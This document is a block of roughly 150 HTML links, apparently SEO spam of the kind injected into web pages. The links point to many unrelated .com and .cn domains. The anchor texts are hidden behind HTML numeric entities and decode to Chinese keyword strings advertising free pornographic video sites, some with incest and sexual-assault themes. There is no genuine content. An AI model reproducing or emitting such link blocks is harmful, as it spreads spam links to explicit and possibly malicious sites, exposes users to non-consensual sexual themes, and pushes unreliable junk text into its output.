<a href="http://51med.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbzikaow.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sidstar.cn" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lshuahong.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sglddp.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://u2688.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://choujiang6.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://miaogouchina.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;</a>|
<a href="http://hzy17z.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gpwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://6655cm.com" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://jsfk120.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://veryec.com" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xizangyinxiang.com" target="_blank">91popr&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://13hangfz.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnwelco.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://300dh.com" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://lijuny.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://yldrc.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://n1629h.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://gjlq.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://xctechan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://r888tech.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://reziyuan.com" target="_blank">&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://isolinkhk.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://kstx189.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://sh-weibai.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://detanhuo.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://jilinjz.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jyecu.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://suv888.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://baoxian36.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dmmsp.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://njssgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4EA4;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://aidiscape.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://cyycd.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lgmt.cn" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haodayu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://twhtjz.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://bpqzx.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://lnwldc.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ttallcn.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://wzcybk.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhrose.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://lhh8.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://m-life.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://1798mobi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://cnskss.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lnwldc.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuongroup.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x8272;&#x9999;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://yzsyjcy.com" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuongroup.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dfto.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://hcwlz.com" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aiyilucky.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://axw594.com" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shhczm.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kkmmc.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://rowanlittlefield.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://nananfc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://ttshanshi.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://843v.com" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://33648a.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x65E5;&#x8E81;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2001</a>|
<a href="http://ttkjy.com.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zgwsjk.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://haixiayou.cn" target="_blank">&#x9EBB;&#x8C46;&#x5B89;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5165;&#x53E3;</a>|
<a href="http://1renwu.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ballibitki.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://ccc9114.com" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E9A;&#x6D32;av</a>|
<a href="http://1798mobi.com" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://navcta.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://wxlsc.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szretex.com" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://q8341.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lyrixing.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fgfsj.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://eameet.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>|
<a href="http://bdyc365.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zsb571.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://caue.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdbyjg.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://22588488.cn" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jvawa.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdssjt.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://199107.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxzfz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://114lyt.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://zskhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://smengya.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://happyws.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://guohuai114.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://junheng168.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://obxguru.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gougus.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://belacn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maimaituo.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://668suv.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://auto6789.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3456hh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://444239.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://hngxin.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://qdhub.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://njxrjkc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kisuanetpu.com" target="_blank">&#x597D;&#x597D;&#x70ED;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chahuiw.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
